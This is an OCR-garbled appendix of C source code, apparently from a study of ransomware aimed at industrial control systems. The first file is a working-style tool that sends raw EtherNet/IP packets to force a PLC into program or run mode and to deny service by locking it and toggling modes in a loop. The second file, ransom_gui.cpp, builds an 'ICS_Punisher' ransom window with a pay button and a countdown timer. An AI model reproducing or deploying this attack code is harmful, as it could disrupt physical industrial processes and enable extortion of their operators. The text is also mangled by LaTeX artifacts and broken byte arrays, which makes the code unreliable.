8 // ip - [0-255] \cdot [0-255] \cdot [0-255] \cdot [0-255] -> ex: 192.168.1.1
\begin{array}{ccc} 9 & // & port - & [0-65535] & & & \Rightarrow ex: 80 \ 0 & // & slot - & [0-9] & & & \Rightarrow ex: 1 \end{array}10 // slot - [0-9] -> ex: 1<br>11 // action - [1-3] -> ex: 3
11 // action - [1-3] \rightarrow ex : 3\begin{array}{l} 12 \quad \textit{//} \qquad \  \  1: \; set \; \textit{plc} \; \textit{into} \; \textit{program} \; \textit{mode} \\ 13 \quad \textit{//} \qquad \  \  2: \; set \; \textit{plc} \; \textit{into} \; \textit{run} \; \textit{mode} \end{array}13 // 2: set plc into run mode
14 // 3: DOS plc
15
16 \#include " stdafx .h"
17
18 LONG running = 1; // is the program running
19 char buf [ BUFLEN]; \frac{1}{2} buffer to hold response
20 char mes [BUFLEN]; // buffer to hold message21 int mes_size; // size of message to be sent22 short seq = 0; // packet sequence number
23
24 // This method is consoled when the console recieves an interrupt
25 BOOL WINAPI consoleHandler (DWORD signal)
26 {
27 // Exit any running loops when CTRL+C interrupt is triggered
28 if (signal = CTRLCEVENT)29 {
30 #ifd ef DEBUG
31 printf ("Received _Ctrl-C; _shutting _down . . . ");
\frac{1}{2} #endif // DEBUG
33 Interlocked Exchange (& running, 0);
34 return TRUE;
35 }
36 return FALSE;
37 }
38
\hspace{2cm} // \; socket \; object40 const char * target; // target ip address41 int action; \frac{1}{4} \frac{1}{4} \frac{1}{4} action to take against target
42 int port; \frac{1}{4} target destination port
43 int slot; // slot on plc that the CPU module is plugged into
44 struct sockaddr_in si_other; // socket struct
45 int s;<br>
46 char *message = "";<br>
\frac{1}{2} packet data
46 char *message = "";<br>47 int len = 0;
47 int len = 0, \frac{1}{\sqrt{2}} packet data length
48
49
50 int forward_open_message_len = 88;
51 char forward open message [BUFLEN] = {0x6F, 0x00, 0x40, 0x00, 0xFF, 0xFF, 0xFF, 0xFF,
0 \times 00, 0 \times 00, 0 \times 00, 0 \times 00, 0 \times 11, 0 \times 00, 0 \times 00, 0 \times 0053 0x30 , 0x50 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x
0x00, 0x00, 0x00, 0x00, 0x00, 0x20, 0x00, 0x02, 0x00,55 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 ,
56 0x54, 0x02, 0x20, 0x06, 0x24, 0x01, 0x07, 0xF9,
57 0x0F, 0x00, 0x00, 0x80, 0x80, 0x0E, 0x00, 0x3F, 0x80,
58 0x0F, 0x00, 0x4D, 0x00, 0x85, 0x65, 0xDE, 0x08,
59 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x12 , 0x7A , 0x00 ,
60 0xF4, 0x43, 0x43, 0x00, 0x12, 0x7A, 0x00, 0xF4, 0x43
61 0xA3, 0x03, 0x03, 0x01, 0x00, 0x20, 0x02, 0x24, 0x01 };
62
```


```
63 int forward_close_message_len = 64;
 64 char forward_close_message [BUFLEN] = { 0x6F, 0x00, 0x28, 0x00, 0xFF, 0xFF, 0xFF, 0xFF,
 65 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x
 66 0x30, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
 67 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x02, 0x00,
 68 0x00, 0x00, 0x00, 0x00, 0x00, 0x82, 0x00, 0x18, 0x00,
 69 0x4E, 0x02, 0x20, 0x06, 0x24, 0x01, 0x07, 0xF9,
 70 0xFF, 0x4D, 0x60, 0x85, 0x65, 0xDE, 0x08,
 71 0x03, 0x00, 0x01, 0x00, 0x20, 0x20, 0x24, 0x01 };
 72
 73 int prog_message_len = 52;
 74 char prog-message [BUFLEN] = \{ 0x70, 0x00, 0x1c, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 00x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x0076 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x
 77 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x
 78 0xA1, 0x00, 0xA1, 0x00, 0x04, 0x00, 0xFF, 0xFF, 0xFF, 0xFF
 79 0x81, 0x00, 0x08, 0x00, 0xFF, 0xFF, 0x07, 0x02,
 80 0 \times 20, 0 \times 8E, 0 \times 24, 0 \times 01 };
 81
 82 int run_message_len = 52;
 83 char run me s s a ge [BUFLEN] = { 0x70 , 0x00 , 0 x1c , 0x00 , 0xFF , 0xFF , 0xFF , 0xFF ,
 84 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x
 85 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x
 86 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x
 87 0xA1, 0x00, 0xA1, 0x00, 0x04, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF
 88 0xB1, 0x00, 0x08, 0x00, 0xFF, 0xFF, 0x06, 0x02,
 89 0x20, 0x8E, 0x24, 0x01;
 90
 91 int reg_message_len = 28;
 92 char r eg_message [BUFLEN] = \{ 0x65, 0x00, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00 \}93 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x
 94 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x
 95 0x00, 0x00 0 \times 01, 0x00, 0x00, 0x00 };
 96
 97
 98 int lock1-message-len = 57;
 99 char l o c k 1 m e s s a g e [BUFLEN] = { 0x70 , 0x00 , 0x21 , 0x00 , 0xFF , 0xFF , 0xFF , 0xFF ,
100 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0
101 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0
102 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0
103 0xA1, 0x00, 0x04, 0x00, 0xFF, 0xFF, 0xFF, 0xFF
104 0xB1, 0x00, 0x0D, 0x00, 0xFF, 0xFF, 0x4B, 0x04,
105 0x20, 0x8E, 0x24, 0x01, 0x20, 0x74, 0x24, 0x01,
106 0 x01 };
107
108 int lock2_message_len = 56;
109 char lock2_message [BUFLEN] = \{ 0x70, 0x00, 0x20, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xF110 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0
111 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
112 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x02, 0x00,113 0xA1, 0x00, 0x04, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF
114 0xB1, 0x00, 0x0C, 0x00, 0xFF, 0xFF, 0x4B, 0x02,
115 0x20, 0xAC, 0x24, 0x01, 0x06, 0x00, 0x01, 0x00 };
116
117 int unlock_message_len = 56;
118 char unlock message [BUFLEN] = \{ 0x70, 0x00, 0x20, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0x119 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0
120 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
121 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x00 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0x02 , 0
122 0xA1, 0x00, 0x04, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF
123 0xB1, 0x00, 0x0C, 0x00, 0xFF, 0xFF, 0x4C, 0x04,
124 0x20, 0x8E, 0x24, 0x01, 0x20, 0x74, 0x24, 0x01 };
125
126 int main (int argc, char * argv ||)
127 {
128
```


```
129 if (!SetConsoleCtrlHandler (consoleHandler, TRUE))
130 {
131 \#ifdef DEBUG
132 printf ("Error: .%lu", GetLastError ());
133 \#e n d i f // DEBUG
134 return EXIT_FAILURE;
135 }
136
137 // parse command line arguments
138 switch (argc) {
139 case 1:
\texttt{target} = \texttt{DEFAULT\_TARGET};141 port = DEFAULT PORT;
142 s l o t = DEFAULT SLOT;
143 action = DEFAULT_ACTION;
144 break:
145 case 2:
146 \qquad \qquad \text{target} = \arg v [1];147 \qquad \qquad p or t = DEFAULT PORT;
148 s lot = DEFAULT SLOT;
\begin{array}{rcl} \text{ 149} & \hspace*{1.5mm} \text{action } = \text{DEFAULT}\text{.} \\ \end{array}150 break;
151 case 3:
152 \qquad \qquad \text{target} = \arg v \mid 1 \mid;153 port = atoi(argv[2]);
154 slot = DEFAULT.SLOT;155 \quad \text{action} = \text{DEFAULT}\text{ACTION};156 break;
157 case 4:
158 \text{target} = \arg v [1];159 \text{port} = \text{atoi}(\text{argv}[2]);
160 slot = atoi(argv[3]);161 \arctan = \text{DEFAULTACTION};162 break;
163 case 5:
164 t \text{arget} = \text{argv} [1];165 \text{port} = \text{atoi}(\text{argv}[2]);166 s \cdot \text{slot} = \text{atio}(\text{argv} [3]);167 \arctan = \arcsin(\arg v[4]);168 break:
169 default:
170 #ifdef DEBUG
171 printf ("Invalid \#_{\neg} of arguments: target ip, target port, target slot, action \n"
172 " A c ti o n s : 1=program mode , 2=run mode , 3=dos \n" ) ;
173 \#endif // DEBUG
\begin{array}{cc} 174 & \text{return } 1; \\ 175 & \end{array}175 }
176
177 \#ifdef DEBUG
178 print f ("Target: \mathcal{K}_s, \text{Port} : \mathcal{K}_d, \text{Slot} : \mathcal{K}_d, \text{Action} : \mathcal{K}_d \backslash n", target, port, slot, action);
179 printf ("\nInitionalising \cup Winsock ... ");180 \#endif // DEBUG
181
182 if (WSAStartup(MAKEWORD(2, 2), \&wsa) := 0)183 {
184 #ifdef DEBUG
185 printf ("Failed . LETTOT _Code _: _%d", WSAGetLastError ());
186 \#endif // DEBUG
187 return 1;
188 }
189 \#ifdef DEBUG
190 printf ("Initialised .\langle n" \rangle;
191 \#endif // DEBUG
192
193 // set up UDP socket194 if ((s = socket (AF<u> <br>INVALID SOCKET</u>) = INVALID SOCKET
```


```
195 {
196 \#if\,def\ DEBUG197 printf("Could_not_create_socket_:_%d", WSAGetLastError());
198 #endif // DEBUG
199 return 1;
200 }
201 else {
202 // set recieve timeout
203 DWORD timeout = RECV_TIMEOUT;
{\bf if} \hskip 2mm ({\tt setsockopt(s, \hskip 2mm SOLSOCKET, \hskip 2mm SOLCVTIMEO,}205 (char*)& timeout, size of (timeout) = SOCKET ERROR) {
206 #if d e f DEBUG
207 printf (" setsockopt _for _SO_RCVTIMEO_failed _with _error : \mathcal{A}\backslash n", WSAGetLastError () );
208 #endif // DEBUG
209 return 1;
210 }
211 else {
212 \qquad \qquad \#if \, de \, f \, DEBUG213 printf ("Socket_created .\langle n" \rangle;
214 \#endif // DEBUG
215 }
216 }
217
218 // setup address structure
219 memset ((char *)\& s i\_other, 0, size of (si\_other));<br>220 si other sin family = AF INET.
        si\_other . sin\_family = AF\_INET;221 si_other.sin_port = htons(port);
222 si_other.sin_addr.s_addr = inet_addr(target);
223
224 // connect to plc/server
225 if (connect (s, (struct sockaddr *)& si_other, size of (si_other)) < 0){
226 \#ifdef DEBUG
227 printf ("failed_to_connect : \mathcal{A}\n\ranglen", WSAGetLastError ());<br>228 #endif // DEBUG
           \#endif // DEBUG
229 return 1;
230 }
231
232 // parse chosen action<br>233 switch (action) {
        switch (action) {
234 case 1: // put plc in program mode
235 establish_session();
236 set_to_prog();
237 end_session();
238 break ;
239 case 2: // put plc in run mode
240 establish_session();
241 set_to_run();
242 end_session();
243 break ;
244 case 3: // DOS plc by switching between run and program mode
245 establish_session();
246 lock ();
247 while (InterlockedCompareExchange (& running , 0, 0) = 1) {
248 set_to_prog();<br>249 Sleep(DOS INT)
               Sleep (DOSINT);
250 set to run ();
251 Sleep (DOS_INT);
252 }
253 unlock();<br>254 end_sessie
           end_session();
255 default:
256 break ;
257 }
258 closesocket(s);
259 WSACleanup ();
260 return 0;
```


```
261 }
262
263 void lock(void) {
264 #if d e f DEBUG
265 printf ("Locking PLC.\n\n\cdot n");
266 \#endif //DEBUG
267
268 seq++; //increment sequence
269 memcpy(\&lock1_message[44], \&seq, SEQ_SIZE); //copy sequence to message
270 send_message(&lock1_message[0], lock1_message_len); //send message
271
272 seq++; //increment\ sequence273 memcpy(\&lock2_message [44], \&seq, SEQ_SIZE); //copy sequence to message
274 send_message(&lock2_message[0], lock2_message_len); //send message
275 }
276
277 void unlock (void) {
278 #ifdef DEBUG
279 printf ("Unlocking PLC.\n\langle n" \rangle;
280 \#endif //DEBUG
281 seq++; \frac{281}{281} seq extended to the sequence that sequence the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequen
282 memcpy(\& unlock_message [44], \&seq, SEQ-SIZE); //copy sequence to message
283 send_message(&unlock_message[0], unlock_message_len); //send message
284 }
\frac{285}{286}void set_to_prog(void) {
287 #ifdef DEBUG
288 printf ("Setting PLC\_to\_program\_mode.\n\mid n");
289 \#endif //DEBUG
290 seq++; // increment \ sequence291 memcpy(\& prog_message [44], \&seq, SEQ_SIZE); //copy sequence to message
292 send_message(&prog_message[0], prog_message_len); //send message
293 }
294
295 void set_to_run(void) {
\textcolor{red}{\#} \texttt{if} \hspace{1pt} \texttt{def} \hspace{1pt} \texttt{DEBUG}297 printf ("Setting PLC_t to \text{run}\_\text{mode}.\n\backslash n");
298 \#endif //DEBUG
299 seq++; // increment sequence300 memcpy(&run_message [44], &seq, SEQ_SIZE); //copy sequence to message
301 send_message(&run_message[0], run_message_len); //send message
302 }
303
304 void establish_session (void) {
305 #ifdef DEBUG
306 printf ("Establishing_session.\n");
307 \#endif //DEBUG
308 char s ession [SID_SIZE] = { 0x00, 0x00, 0x00, 0x00 }; // s ession id
309 char cid [CID_SIZE] = \{ 0x00, 0x00, 0x00, 0x00 \}; // connection id310 char csn [CSN-SIZE] = \{ 0x00, 0x00 \}; // connection serial number
311 se q = 0 ; // r e s e t p a c k e t sequence number
312
313 // request session
314 send_message(& reg_message[0], reg_message_len);
315
316 // copy session id from response to messages
317 memcpy(\& s ession [0], \& buf [4], \text{SID\_SIZE});
318 memcpy(\&\text{prog\_message}[4], \&\text{session}[0], \text{SID\_SIZE});
319 memcpy(& run_message [4], & session [0], SID_SIZE );<br>320 memcpy(& forward_open_message [4], & session [0], S
        \text{memory}(\& \text{forward-open message}[\![4]\!], \& \text{session}[\![0]\!], \text{SID\_SIZE});
321 memcpy(&forward_close_message[4], &session[0], SID_SIZE);
322 memcpy(\&lock1_message[4], &session[0], SID_SIZE);
323 memcpy(&\text{lock}2\text{-message [4]}, &\text{session [0]}, SID_SIZE);
324 memcpy(\& unlock message [4], \& session [0], SID SIZE);
325
326 // copy sequence number for connection to close message
```


```
327 memcpy(\& \text{csn} [0], \& \text{but} [52], \text{CSN-SIZE});
328 memcpy(& forward_close_message [48], &csn [0], CSN_SIZE);
329
330 // establish connection with forward open request
331 send message (& forward open message [0], forward open message len);
332 memcpy(\& cid [0], \& buf[44], CID_SIZE);
333 memcpy(\&prog_message[36], \&cid[0], CID_SIZE);
334 memcpy(&run_message[36], &cid[0], CID_SIZE);
335 memcpy(&\text{lock1 message}[36], &\text{cid}[0], CID_SIZE);
336 memcpy(&\text{lock2 message} [36], &\text{cid} [0], CID_SIZE);
337 memcpy(\& unlock_message [36], \&cid [0], CID_SIZE);
338 }
339
340 void end_session (void) {
341 #if d e f DEBUG
342 printf ("Closing_session.\n");
343 #endif //DEBUG
344 //send forward close request
345 \qquad \qquad \texttt{send\_message}(\& \texttt{forward\_close\_message}\left[\begin{smallmatrix}0\end{smallmatrix}\right], \texttt{ forward\_close\_message}\left[\begin{smallmatrix}\end{smallmatrix}\right],346 }
347
348 // char * message - data to send<br>349 // int len - length of me
349 // int len - length of message
350 void send_message(char * message, int len) {
\begin{array}{lll} 351 & \text{int} \ \text{recv} - \text{size} \; ; \\ 352 & \text{if} \ \text{(send(s) me)} \end{array}\textbf{if} \ (\text{send}(s, \ \text{message}, \ \text{len}, \ 0) < 0){
353 #if d e f DEBUG
354 printf("send()_failed_with_error_code_:\mathcal{A}d", WSAGetLastError());
355 #endif // DEBUG
356 exit (EXIT_FAILURE);
357 } else {
358 memset (buf, '\0', BUFLEN); // initialize return buffer
\frac{359}{7} try to receive some data, this is a blocking call
360 if ((\text{recv} - \text{size} = \text{recv}(s, \text{buf}, \text{BUFLEN}, 0)) = \text{SOCKET-ERROR})361
362 if (WSAGetLastError () != WSAETIMEDOUT) {
363 #if d e f DEBUG
364 printf ("recvfrom () _failed _with _error _code _: \mathcal{A}", WSAGetLastError ());
365 \# \text{endif} // DEBUG
366 exit (EXIT_FAILURE);
367 }
368 }
369 else if (recv\_size = 0){
370 #if d e f DEBUG
371 printf ("socket_closed_by_server");
372 #endif //DEBUG#
373 exit (EXIT_FAILURE);
374
375 } else {
376 #ifdef DEBUG
377 printf ("%d_byte_response\n", recv_size);
378 #endif // DEBUG
379 }
380 }
381 }
```


#### ransom gui.cpp

```
1 // ransom_gui.cpp : Defines the entry point for the application.
2 // Date: 11 November 2017
3 #include "stdafx.h"
4 \#include "guiv1.h"
5
6 LRESULT CALLBACK WindowProcedure (HWND, UINT, WPARAM, LPARAM) ;
7
8 void addMenus (HWND) ;
9 void addContents(HWND);
10 void updateTimeString ( );
11 void update (WNDCLASSW);
12 void paint (HDC);
13 void init Screen (HDC);
14
15 HMENU hMenu ;
16
17 clock_t lastTime;
18 int secElapsed;
19 int msecElapsed ;
20 int time Diff;
21 int percentage = 100;
22 bool redraw = false;
23 bool notified = false;
24 wchar_t timeRemaining [BUF_LEN];
25
26 HWND myWindow, infoLabel, timeLabel, buttonLabel;
27
28 int WINAPI WinMain (HINSTANCE hInst, HINSTANCE hPrevInst, LPSTR args, int ncmdshow) {
29
30 // define window characteristics
31 WNDCLASSW wc = \{ 0 \};
32 wc.hbrBackground = (HBRUSH)COLOR_WINDOW;
33 wc. hCursor = LoadCursor (NULL, IDCARROW);
34 \text{ wc. h} Instance = hInst;
35 wc . lpszClassName = L"myWindowClass" ;
36 wc . lpfnWndProc = WindowProcedure ;
37 \text{ we }. h Icon = LoadIconW (wc. h Instance, L" guiv1. ico");
38
39 if ( ! Register Class W(kwc) } {
40 return −1;
41 }
42 // create window
43 \hskip 3cm {\rm myWindow\, = \, CreateWindow \, W(\,wc\,.\,lpszClassName\, ,}44 L" ICS_Punisher"
45 WSOVERLAPPEDWINDOW | WS_VISIBLE , 0.0.46 0, 0,
47 WINDOWW, WINDOWH,
48 NULL, NULL, NULL, NULL, NULL);
49
50 // message loop51 MSG msg = \{ 0 \};
52 while (1) {
53 if (PeekMessage((\&msg), NULL, 0, 0, PMREMOVE)) {
54 TranslateMessage(\&ms);
55 DispatchMessage(\&msg);
56 }
57 else {
58 update (wc);
59 }
60 }
61 return 0;<br>62}
62 }
63
64 LRESULT CALLBACK WindowProcedure (HWND hWnd, UINT msg, WPARAM wp, LPARAM lp) {
```


```
65 HDC hdc ;
66 PAINTSTRUCT ps ;
67
68 switch (msg) {
69
70 // on window action
71 case WMCOMMAND:
72 switch (wp) {
73 case BUTTONID:
74 system (PAY_COMMAND);
75 int boxid = MessageBox (NULL, PAY_MESSAGE, PAY_TITLE, MB_OK);
76 break ;
77 }
78 break ;
79
80 \frac{1}{2} on window creation
81 case WMCREATE:
82 hdc = \text{BeginPaint}(\text{hWnd}, \&ps);83 init Screen (hdc);
84 EndPaint (hWnd, &ps);
85 addControls (hWnd);
86 lastTime = clock(); //set start time
87 time Diff = time (NULL) – ATK START TIME;
88 break:
\frac{89}{90}// on window close91 case WMDESTROY:
92 PostQuitMessage (0);
93 break ;
94
95 // on window point96 case WM PAINT:
97 hdc = BeginPaint (hWnd, &ps);
98 paint (hdc);
99 EndPaint (hWnd, &ps);
100 break;
101
102 // take care of unprocessed messages
103 \qquad \qquad \mathbf{default:}104 return DefWindowProcW(hWnd, msg, wp, lp);
105 }
106 }
107
108 void init Screen (HDC hdc) {
109 HPEN hClearPen = CreatePen(PS_NULL, 0, NULL);110 HBRUSH hWhiteBrush = CreateSolidBrush (RGB(255, 255, 255));
111 SelectObject(hdc, hWhiteBrush);
112 SelectObject(hdc, hClearPen);
113 Rectangle (hdc, 0, 0, WINDOW_W, WINDOW_H);
114 DeleteObject (hClearPen);
115 DeleteObject (hWhiteBrush);
116 }
117
118 void paint (HDC hdc) \{119
120 int rect1_y1 = BARY;
121 int rect1_y2 = BARY + (BARH / 4);122
123 int rect 2_y 1 = rect 1_y 2 -1;<br>124 int rect 2_y 2 = rect 2_y 1 +
        int r e c t 2-y^2 = \text{rect} 2 - y^1 + (\text{BARH} / 4) + 1;125
126 int rect3_y1 = rect2_y2 - 1;127 int rect3_v2 = rect3_v1 + (BARH / 4) + 1;
128
129 int rect 4 - y 1 = rect 3 - y 2 - 1;
130 int rect4_y2 = rect4_y1 + (BARH / 4)+1;
```


```
131
132 int tick_x1 = BAR_x - 10;
133 int tick_x 2 = tick_x 1 + TICK_w;134 int tick_y1 = BAR_Y + BAR_H*(1 - (percentage (100.0));
135 int tick_y2 = tick_y1 + TICK_H;
136
137 HBRUSH hWhiteBrush = CreateSolidBrush (RGB(255, 255, 255));
138 HBRUSH hRedBrush = CreateSolidBrush (RGB(255, 0, 10));139 HBRUSH hOrangeBrush = CreateSolidBrush (RGB(255, 165, 0));140 HBRUSH hYellowBrush = CreateSolidBrush (RGB(255, 255, 10));141 HBRUSH hGreenBrush = CreateSolidBrush (RGB(0, 255, 10));142 HBRUSH hBlackBrush = CreateSolidBrush (RGB(0, 0, 0));143 HPEN hClearPen = CreatePen (PS_NULL, 0, NULL);
144 HPEN hBlackPen = CreatePen (PS_SOLID, 2, RGB(0, 0, 0));
145 SelectObject(hdc, hWhiteBrush);
146 SelectObject(hdc, hClearPen);
147 Rectangle (hdc, BARX - 50, BARY - 50, BARX + BARN + 50, BARY + BARH + 50);
148 DeleteObject (hWhiteBrush);
149 SelectObject(hdc, hBlackPen);
